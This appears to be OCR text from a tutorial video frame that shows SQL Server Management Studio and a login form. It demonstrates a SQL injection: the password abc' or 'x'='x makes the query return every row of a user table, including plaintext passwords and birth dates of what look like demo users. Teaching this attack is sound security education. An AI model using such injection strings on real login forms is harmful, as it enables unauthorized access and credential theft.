 app
Execute
Object Explorer
TRAPTURE.app - db...app - dbo.appuser
SQLQuery2.sql - TR...E\Vishal Work (58))*
TRAPTURE.app - db...RE.app - dbo.user
Welcome to TechTrapture!!!
Connect
--use app
select * from app.dbo.[appuser]
TRAPTURE (SQL Server 15.0.2
Databases
System Databases
Database Snapshots
app
Database Diagrams
Tables
System Tables
FileTables
External Tables
Graph Tables
dbo.test
dbo.user
Views
External Resources
Synonyms
Programmability
Service Broker
Storage
Security
Security
Server Objects
Replication
PolyBase
select * from [appuser] where username='vishal' and password='abc' or 'x'='x'
TECH TRAPTURE
abc' or 'x'='x
Username : vishal
Password : abc' or 'x'='x
Login
Remember me Cancel Forgot password?
100 %
Results Messages
username password city country DOB
1 vishal 12345 Pune India 1994-10-02
2 Tom 36472 Pune India 1990-12-10
3 Jon abc234 London UK 1996-07-10
4 Jessica xtajd34 New york US 1989-07-11
5 Kiran kd3fjek Bangalore India 1992-05-01
Query executed successfully.
TRAPTURE (15.0 RTM)
TRAPTURE\Vishal Work
Ready
Ln 5
Col 78
Ch 78
INS
31°C
ENG